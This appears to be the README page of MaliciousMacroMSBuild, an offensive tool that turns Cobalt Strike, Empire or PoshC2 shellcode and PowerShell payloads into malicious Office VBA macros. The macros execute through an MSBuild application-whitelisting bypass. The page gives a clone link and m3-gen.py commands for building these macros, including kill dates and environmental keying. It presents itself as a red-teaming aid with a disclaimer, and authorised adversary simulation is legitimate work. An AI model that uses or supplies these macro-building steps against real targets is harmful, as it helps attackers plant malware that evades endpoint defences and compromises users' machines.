MaliciousMacroMSBuild: Generates Malicious Macro and Execute Powershell or Shellcode
Malicious Macro MSBuild Generator
Generates Malicious Macro and Execute Powershell or Shellcode via MSBuild Application Whitelisting Bypass, this tool intended for adversary simulation and red teaming purposes.
Download
git clone https://github.com/infosecn1nja/MaliciousMacroMSBuild.git

Use
Example
- Choose a payload you want to test like shellcode or powershell, the shellcode support stageless and staged payload
- Generate a raw shellcode in whatever framework you want (Cobalt Strike, Empire, PoshC2)
Creation of a Shellcode MSBuild VBA Macro
python m3-gen.py -p shellcode -i /path/beacon.bin -o output.vba
Creation of a PowerShell MSBuild VBA Macro
python m3-gen.py -p powershell -i /path/payload.ps1 -o output.vba
Creation of a Custom MSBuild VBA Macro
python m3-gen.py -p custom -i /path/msbuild.xml -o output.vba
Creation of a Shellcode MSBuild VBA Macro With Kill Date
python m3-gen.py -p shellcode -i /path/beacon.bin -o output.vba -k 20/03/2018
Creation of a Shellcode MSBuild VBA Macro With Environmental Keying
- python m3-gen.py -p shellcode -i /path/beacon.bin -o output.vba -d yourdomain
- python m3-gen.py -p shellcode -i /path/beacon.bin -o output.vba -d yourdomain, microsoft, github
Disclaimer
MaliciousMacroMSBuild should be used for authorized red teaming and/or nonprofit educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner’s permission.
Copyright (C) 2019 Rahmat Nurfauzi – @infosecn1nja
Source: https://github.com/infosecn1nja/





